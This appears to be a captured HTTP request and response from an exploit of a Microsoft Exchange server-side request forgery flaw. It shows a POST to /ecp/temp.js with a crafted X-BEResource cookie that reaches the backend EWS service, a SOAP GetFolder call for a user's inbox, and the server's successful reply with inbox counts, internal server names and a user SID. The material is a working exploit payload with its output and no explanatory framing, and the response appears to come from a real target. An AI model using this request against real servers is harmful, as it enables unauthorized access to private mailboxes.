 Request
Pretty Raw \n Actions
1 POST /ecp/temp.js HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Go-http-client/1.1
4 Content-Length: 820
5 Content-Type: text/xml
6 Cookie: X-BEResource=exchange01/EWS/Exchange.asmx?a=~1942062522;
7 Accept-Encoding: gzip
8
9 <?xml version="1.0" encoding="utf-8"?>
10 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
12 xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
13 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
14 <soap:Body>
15 <m:GetFolder>
16 <m:FolderShape>
17 <t:BaseShape>
Default
</t:BaseShape>
18 </m:FolderShape>
19 <m:FolderIds>
20 <t:DistinguishedFolderId Id="inbox">
21 <t:Mailbox>
22 <t:EmailAddress>
</t:EmailAddress>
23 </t:Mailbox>
24 </t:DistinguishedFolderId>
25 </m:FolderIds>
26 </m:GetFolder>
27 </soap:Body>
28 </soap:Envelope>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 request-id: 004e25a2-17c7-4e77-8ae2-ec5bfcf0a256
7 X-CalculatedBETarget: exchange01
8 X-CalculatedBETarget: exchange03.
9 X-DiagInfo: EXCHANGE03
10 X-BEServer: EXCHANGE03
11 X-FEServer: EXCHANGE01
12 X-AspNet-Version: 4.0.30319
13 Set-Cookie: exchangecookie=2ae9f848403d40a98dc865def85bbe83; expires=Tue, 08-Mar-2022 1
14 Set-Cookie: X-BackEndCookie=S-1-5-21-1659004503-1202660629-682003330-13507=u56Lnp2ejJqB
15 X-Powered-By: ASP.NET
16 X-FEServer: EXCHANGE03
17 Date: Mon, 08 Mar 2021 11:01:35 GMT
18 Content-Length: 1194
19
20 <?xml version="1.0" encoding="utf-8"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Header>
<h:ServerVersionInfo MajorVersion="15" MinorVersion="1" MajorBuildNumber="669" Mi
</s:Header>
<s:Body>
<m:GetFolderResponse xmlns:m="http://schemas.microsoft.com/exchange/services/2006
<m:ResponseMessages>
<m:GetFolderResponseMessage ResponseClass="Success">
<m:ResponseCode>
NoError
</m:ResponseCode>
<m:Folders>
<t:Folder>
<t:FolderId Id="AQAVAHRvcGlyQHRvcHNjb3JlLmNvbS5jbgAuAAADfMPX3RBp2kOAzoN
收件箱
</t:DisplayName>
<t:TotalCount>
2024
</t:TotalCount>
<t:ChildFolderCount>
0
</t:ChildFolderCount>
<t:UnreadCount>
1169
</t:UnreadCount>
</t:Folder>
</m:Folders>